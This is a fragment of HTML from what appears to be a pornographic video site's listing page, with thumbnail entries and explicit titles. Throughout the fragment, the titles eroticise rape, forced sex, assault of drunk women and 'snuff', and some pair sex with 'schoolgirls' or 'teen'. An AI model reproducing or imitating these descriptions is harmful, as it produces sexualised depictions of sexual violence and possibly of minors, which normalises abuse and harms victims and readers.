                                    <img data-sg="52c9b96d5f53262" src="/thumbs/450/372843941301924450_0.jpg"/>
                                    <span class="thumb-info">6:07</span>
                                </div>
                                <span class="thumb-desc">making a group of girls watch a forced rape movie before they are mercilessly raped and brutalized on film.</span>
                                <span class="thumb-extra">216 12.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639955108556/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ccc4e2cc" src="/thumbs/556/3824942639955108556_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Burglars make fun of woman in gangbang</span>
                                <span class="thumb-extra">86 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5358230930654748376/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4a5c42a46e2fded8" src="/thumbs/376/5358230930654748376_0.jpg"/>
                                    <span class="thumb-info">1:15</span>
                                </div>
                                <span class="thumb-desc">Double anus and double pussy parts DAP DPP N&F Studio 3 (WET)</span>
                                <span class="thumb-extra">41 23.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638778421008/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1086a20f10" src="/thumbs/8/3824942638778421008_0.jpg"/>
                                    <span class="thumb-info">7:15</span>
                                </div>
                                <span class="thumb-desc">Rough Trade Gang Breeding</span>
                                <span class="thumb-extra">7043 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640484741215/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ec56705f" src="/thumbs/215/3824942640484741215_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Busty slut with stockings gangbang sex</span>
                                <span class="thumb-extra">13 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16361910670393792915/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e3112f10cb7ed993" src="/thumbs/915/16361910670393792915_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">group sex and drunk girls being taken advantage of in a xxx rape porn movie full of extremesex pleasure.</span>
                                <span class="thumb-extra">109 12.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12164044232272784294/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a8cf5dc808c22ba6" src="/thumbs/294/12164044232272784294_0.jpg"/>
                                    <span class="thumb-info">13:46</span>
                                </div>
                                <span class="thumb-desc">All Group Sex - Asian Squirters Annie Cruz & Yuki Mori - Part 2</span>
                                <span class="thumb-extra">40 28.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1407053768350921507/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1386dbf28a6e7323" src="/thumbs/507/1407053768350921507_0.jpg"/>
                                    <span class="thumb-info">6:43</span>
                                </div>
                                <span class="thumb-desc">They rip her pants to the side and fuck her hard while she jerks and sucks on the other stiff rods.</span>
                                <span class="thumb-extra">120 18.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638399220319/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107007ea5f" src="/thumbs/319/3824942638399220319_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Rough group anal Our Dirty Movie</span>
                                <span class="thumb-extra">132 7.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9134605067786027396/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7ec4a2e974de8184" src="/thumbs/396/9134605067786027396_0.jpg"/>
                                    <span class="thumb-info">1:15</span>
                                </div>
                                <span class="thumb-desc">Alane mange rudement le cul de Sandra et elle cris de plaisir</span>
                                <span class="thumb-extra">44 23.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7228253929705167106/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="644feaa6f265d902" src="/thumbs/106/7228253929705167106_0.jpg"/>
                                    <span class="thumb-info">6:37</span>
                                </div>
                                <span class="thumb-desc">a group of college girls get lured into participating in a rough sex brutal movie.</span>
                                <span class="thumb-extra">51 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16121219599920620417/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dfba13cfef556381" src="/thumbs/417/16121219599920620417_0.jpg"/>
                                    <span class="thumb-info">12:20</span>
                                </div>
                                <span class="thumb-desc">busty tattooed milf Calisi Ink rough group banged</span>
                                <span class="thumb-extra">104 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13339927477938905781/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b920f15cfc0562b5" src="/thumbs/781/13339927477938905781_0.jpg"/>
                                    <span class="thumb-info">7:36</span>
                                </div>
                                <span class="thumb-desc">flexible Sexy Susi has rough group fuck</span>
                                <span class="thumb-extra">138 31.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12676584580177208143/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="afec468322a8234f" src="/thumbs/143/12676584580177208143_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Watch the horny beauty enjoying rough Asian group sex until getting splashed with jizz over her face.</span>
                                <span class="thumb-extra">112 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5760351334998197544/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4ff0e1050003c528" src="/thumbs/544/5760351334998197544_0.jpg"/>
                                    <span class="thumb-info">2:05</span>
                                </div>
                                <span class="thumb-desc">DP Bella Tornado Gorgeous Angel - Authentic Birthday - Non Discontinue Assfucked - Anus Daft Teenager</span>
                                <span class="thumb-extra">47 23.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3760733702843269527/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3430cf60a4d00197" src="/thumbs/527/3760733702843269527_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk girl being violated by a group of males in a porn movie is detestable.</span>
                                <span class="thumb-extra">66 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7105319091300170146/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="629b2a1164bf79a2" src="/thumbs/146/7105319091300170146_0.jpg"/>
                                    <span class="thumb-info">1:39</span>
                                </div>
                                <span class="thumb-desc">Sweet Madness Custom, Jureka Del Mar, DAP, Deepthroat, Milk, Rough, Wrecked Ass, Cum in Mouth, Swallow GIO2315</span>
                                <span class="thumb-extra">51 25.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11892793507074881982/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a50bb0af184539be" src="/thumbs/982/11892793507074881982_0.jpg"/>
                                    <span class="thumb-info">7:35</span>
                                </div>
                                <span class="thumb-desc">Rough German swinger club sex party</span>
                                <span class="thumb-extra">110 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11851908390096313605/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a47a6fe2fe299d05" src="/thumbs/605/11851908390096313605_0.jpg"/>
                                    <span class="thumb-info">20:13</span>
                                </div>
                                <span class="thumb-desc">Rough Anal Group Sex for Skinny Scout Girls by Big Dick Guys</span>
                                <span class="thumb-extra">108 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9809586135756612208/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8822a69df75ea270" src="/thumbs/208/9809586135756612208_0.jpg"/>
                                    <span class="thumb-info">26:32</span>
                                </div>
                                <span class="thumb-desc">Sex Education in Big Tits Hot Teen Schoolgirls Class Orgy</span>
                                <span class="thumb-extra">183 4.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9654993052516795916/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="85fd6d06e420c60c" src="/thumbs/916/9654993052516795916_0.jpg"/>
                                    <span class="thumb-info">5:27</span>
                                </div>
                                <span class="thumb-desc">Asian student anus banged in three way</span>
                                <span class="thumb-extra">113 4.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9050408056414107472/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7d99822d1ae57750" src="/thumbs/472/9050408056414107472_0.jpg"/>
                                    <span class="thumb-info">18:09</span>
                                </div>
                                <span class="thumb-desc">Group Orgy Outdoors In Brazil</span>
                                <span class="thumb-extra">130 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6470731049796424894/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="59cca79b3c34d4be" src="/thumbs/894/6470731049796424894_0.jpg"/>
                                    <span class="thumb-info">1:18</span>
                                </div>
                                <span class="thumb-desc">Mells Blanco 6on1 BUMPY foursome DP/DVP/DAP/first TP</span>
                                <span class="thumb-extra">54 23.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/370010935001945299/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5228afc27cd14d3" src="/thumbs/299/370010935001945299_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">a mom is gang-raped and humiliated by a group of men in this free rape snuff porn movie.</span>
                                <span class="thumb-extra">68 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4840291340517393684/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="432c2b5448f04514" src="/thumbs/684/4840291340517393684_0.jpg"/>
                                    <span class="thumb-info">4:00</span>
                                </div>
                                <span class="thumb-desc">brunette sexy delicious slut forced to suck and fucked in extreme group sex</span>
                                <span class="thumb-extra">21 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2157944137199799692/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1df28ec26eee4d8c" src="/thumbs/692/2157944137199799692_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Teens Cypress Isles And Brooke Jameson Fuck With BFs</span>
                                <span class="thumb-extra">18 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10653530456462047866/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="93d8f1815d39ba7a" src="/thumbs/866/10653530456462047866_0.jpg"/>
                                    <span class="thumb-info">19:47</span>
                                </div>
                                <span class="thumb-desc">Anus Threesies For Horny Czech Girls</span>
                                <span class="thumb-extra">94 18.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547821441183/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251c530f09f" src="/thumbs/183/1426482547821441183_0.jpg"/>
                                    <span class="thumb-info">12:18</span>
                                </div>
                                <span class="thumb-desc">Jav Idol Gangbang On Bus Pass Her Round Unscensored Public Sex Creepie Cum On Tits Excellent Scene</span>
                                <span class="thumb-extra">10 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7419127236578041762/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="66f608e9d7a8dfa2" src="/thumbs/762/7419127236578041762_0.jpg"/>
                                    <span class="thumb-info">10:16</span>
                                </div>
                                <span class="thumb-desc">Two Indian Bhabhi Group Sex With One Lucky Men</span>
                                <span class="thumb-extra">16 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7126183834433869002/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="62e54a70f78fd4ca" src="/thumbs/2/7126183834433869002_0.jpg"/>
                                    <span class="thumb-info">7:35</span>
                                </div>
                                <span class="thumb-desc">rough German fuck party orgy</span>
                                <span class="thumb-extra">111 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6525536748554376151/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5a8f5d195a5753d7" src="/thumbs/151/6525536748554376151_0.jpg"/>
                                    <span class="thumb-info">10:39</span>
                                </div>
                                <span class="thumb-desc">SLAM US - Chesty minxes Vittoria Dolce and Cathy Heaven backside rammed in gang bang</span>
                                <span class="thumb-extra">113 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6042210016568492855/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="53da3dff3fdf4337" src="/thumbs/855/6042210016568492855_0.jpg"/>
                                    <span class="thumb-info">1:58</span>
                                </div>
                                <span class="thumb-desc">Piss on skinny babes in pajamas Lia and Kitty ! Hot Group strapon show</span>
                                <span class="thumb-extra">42 4.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6284338568092870258/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="573674a1bf766672" src="/thumbs/258/6284338568092870258_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Simonne walks into a room where lots of naked men are waiting and she shares the love by taking each of their cocks in her mouth while they are seated.</span>
                                <span class="thumb-extra">129 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5427246554984181611/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4b5173fcaa4b6f6b" src="/thumbs/611/5427246554984181611_0.jpg"/>
                                    <span class="thumb-info">15:40</span>
                                </div>
                                <span class="thumb-desc">Lezzie Girls Try A Authentic Cock For The First Time - Asshole Sex Ends With Large Cum Blast</span>
                                <span class="thumb-extra">109 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5257150304502117579/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="48f526592eaf74cb" src="/thumbs/579/5257150304502117579_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">They fuck her hairy pussy with their naughty fingers and make rough headfuck, and the experienced vixen rides their horny cocks extremely hard after giving a hot blowjob in group sex scene!.</span>
                                <span class="thumb-extra">129 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638458368288/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10738e7120" src="/thumbs/288/3824942638458368288_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Skiny undressed bitch bound hard fucked</span>
                                <span class="thumb-extra">106 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640433297407/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e94577ff" src="/thumbs/407/3824942640433297407_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Brunette model dreaming pervert fantasy</span>
                                <span class="thumb-extra">84 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1860503248391810352/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="19d1d5d8d7daad30" src="/thumbs/352/1860503248391810352_0.jpg"/>
                                    <span class="thumb-info">1:37</span>
                                </div>
                                <span class="thumb-desc">Behind the scenes #131, Francys Belle, Lilly Veroni, Anna de Ville and others. More info in description XF239</span>
                                <span class="thumb-extra">44 23.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/226395356148309395/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="32451607e049d93" src="/thumbs/395/226395356148309395_0.jpg"/>
                                    <span class="thumb-info">12:27</span>
                                </div>
                                <span class="thumb-desc">german bbw milf rough group banged</span>
                                <span class="thumb-extra">94 31.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638605033032/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107c4c5e48" src="/thumbs/32/3824942638605033032_0.jpg"/>
                                    <span class="thumb-info">4:05</span>
                                </div>
                                <span class="thumb-desc">Slut forced to swallow cocks</span>
                                <span class="thumb-extra">36 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637742898925/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1048e93eed" src="/thumbs/925/3824942637742898925_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Lesbian sluts in nasty gangbang sex</span>
                                <span class="thumb-extra">127 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639244232890/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a265c8ba" src="/thumbs/890/3824942639244232890_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Having a big mouth is not always good</span>
                                <span class="thumb-extra">18 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637514032186/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103b45043a" src="/thumbs/186/3824942637514032186_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Model photo shooting turns into orgy</span>
                                <span class="thumb-extra">105 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637018772933/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101dbff5c5" src="/thumbs/933/3824942637018772933_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Mobsters ripping holes in group sex</span>
                                <span class="thumb-extra">107 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3728944995952672135/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="33bfdfb78ebabd87" src="/thumbs/135/3728944995952672135_0.jpg"/>
                                    <span class="thumb-info">2:59</span>
                                </div>
                                <span class="thumb-desc">MY18TEENS -  Two Couples Hard Rough Group Sex and Real Orgas</span>
                                <span class="thumb-extra">129 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13650177812738164706/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bd6f2c66212d47e2" src="/thumbs/706/13650177812738164706_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Sexy Pippa Dee And Her Friend Fucked By Hunks</span>
                                <span class="thumb-extra">72 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7818271885339538967/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6c8014db53163617" src="/thumbs/967/7818271885339538967_0.jpg"/>
                                    <span class="thumb-info">1:55</span>
                                </div>
                                <span class="thumb-desc">What The fuck Was that! Missis Ana, 6on1, Anus Handballing, ATM, DAP, Bumpy Sex, Wrecked Backside, ButtRose, Female Ejaculation, Cream Pie Swallow GIO2527</span>
                                <span class="thumb-extra">33 23.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3459191433553012778/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="30018447ff00682a" src="/thumbs/778/3459191433553012778_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Superb show do these steamy girls provide, cock sucking in group and having rough Asian creampie sex in a staggering Japanese orgy.</span>
                                <span class="thumb-extra">170 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/264161035237840243/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3aa7d0fdcd9d573" src="/thumbs/243/264161035237840243_0.jpg"/>
                                    <span class="thumb-info">11:26</span>
                                </div>
                                <span class="thumb-desc">milf forced into giving a blowjob by a group of strangers in amateur xxx rape movie.</span>
                                <span class="thumb-extra">50 13.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735216254871/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f9157f97" src="/thumbs/871/2705852735216254871_0.jpg"/>
                                    <span class="thumb-info">12:40</span>
                                </div>
                                <span class="thumb-desc">Rough bukkake orgy with sexy susi</span>
                                <span class="thumb-extra">115 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733743405054/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a14b97fe" src="/thumbs/54/2705852733743405054_0.jpg"/>
                                    <span class="thumb-info">21:00</span>
                                </div>
                                <span class="thumb-desc">Axen italian pornstar anal fist pervert extreme dp troia</span>
                                <span class="thumb-extra">121 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732627681374/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95ecb005e" src="/thumbs/374/2705852732627681374_0.jpg"/>
                                    <span class="thumb-info">14:41</span>
                                </div>
                                <span class="thumb-desc">Wife Catches Hubby Fucing Punk Bitch</span>
                                <span class="thumb-extra">102 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731953538884/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9369c6744" src="/thumbs/884/2705852731953538884_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Rough femdom strapon fetish group peg dude</span>
                                <span class="thumb-extra">5 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15023679958074569021/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d07ed552b030b13d" src="/thumbs/21/15023679958074569021_0.jpg"/>
                                    <span class="thumb-info">5:34</span>
                                </div>
                                <span class="thumb-desc">mom gets forced to do group sex in rough sex movies with a violent experience.</span>
                                <span class="thumb-extra">25 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6583296284594110904/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5b5c91174e6181b8" src="/thumbs/904/6583296284594110904_0.jpg"/>
                                    <span class="thumb-info">1:22</span>
                                </div>
                                <span class="thumb-desc">Behind the scenes #95, Veronica Leal , Alura TNT Jenson, Lydia Ghetto and others. More info in description XF184</span>
                                <span class="thumb-extra">36 3.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732531184854/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9590a94d6" src="/thumbs/854/2705852732531184854_0.jpg"/>
                                    <span class="thumb-info">24:55</span>
                                </div>
                                <span class="thumb-desc">Anal pool party - DP</span>
                                <span class="thumb-extra">101 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5937396967257253381/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5265df1583d9a605" src="/thumbs/381/5937396967257253381_0.jpg"/>
                                    <span class="thumb-info">4:23</span>
                                </div>
                                <span class="thumb-desc">sexy milf nearly killed in group sex video with multiple attackers in lesbian rape porn.</span>
                                <span class="thumb-extra">38 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732201680742/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94566bf66" src="/thumbs/742/2705852732201680742_0.jpg"/>
                                    <span class="thumb-info">12:16</span>
                                </div>
                                <span class="thumb-desc">Maki Hojo gangbang sex in rough office scenes</span>
                                <span class="thumb-extra">120 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4985715861481999654/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4530d2291aaa4d26" src="/thumbs/654/4985715861481999654_0.jpg"/>
                                    <span class="thumb-info">1:39</span>
                                </div>
                                <span class="thumb-desc">Behind the scenes #46, Monika Fox, Alexxa Vice, Stacy Bloom and others. More info in description XF084 2</span>
                                <span class="thumb-extra">33 15.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2528756354321110135/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2317f2819ed25477" src="/thumbs/135/2528756354321110135_0.jpg"/>
                                    <span class="thumb-info">11:00</span>
                                </div>
                                <span class="thumb-desc">Sluts with Perfect Body Deepthroat and Rough Sex - Group Sex</span>
                                <span class="thumb-extra">123 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640023032149/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d0d15155" src="/thumbs/149/3824942640023032149_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Babe ravaged in extreme gangbang sex</span>
                                <span class="thumb-extra">69 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15459829044192137993/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d68c589b2356d309" src="/thumbs/993/15459829044192137993_0.jpg"/>
                                    <span class="thumb-info">20:41</span>
                                </div>
                                <span class="thumb-desc">sex anal for skinny asian teen. Squirting fisting and DP</span>
                                <span class="thumb-extra">80 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1818089207424654374/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="193b268062849c26" src="/thumbs/374/1818089207424654374_0.jpg"/>
                                    <span class="thumb-info">7:21</span>
                                </div>
                                <span class="thumb-desc">AgedLovE, Group of Matures Has Hard Rough Sex Action</span>
                                <span class="thumb-extra">104 7.11.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5349366410483767984/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4a3cc4687e4a9ab0" src="/thumbs/984/5349366410483767984_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Massive boobs milf coarse asshole and assault orgy first time Punish my 19</span>
                                <span class="thumb-extra">45 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6975223059188364753/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="60ccf86a800935d1" src="/thumbs/753/6975223059188364753_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Sexy Hot Valerie Pearl Enjoys Group Sex Rough And Raw</span>
                                <span class="thumb-extra">82 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547415590721/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251ad002741" src="/thumbs/721/1426482547415590721_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Amateur bondage group and hentai girl brutal Some of these pigs just</span>
                                <span class="thumb-extra">8 1.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13570901274287829561/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc5586cea7d27239" src="/thumbs/561/13570901274287829561_0.jpg"/>
                                    <span class="thumb-info">12:38</span>
                                </div>
                                <span class="thumb-desc">ugly german brutal anal group fucked</span>
                                <span class="thumb-extra">23 31.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1659073507966242748/" class="trd">
                                <div class="thumb-img-wrapper">
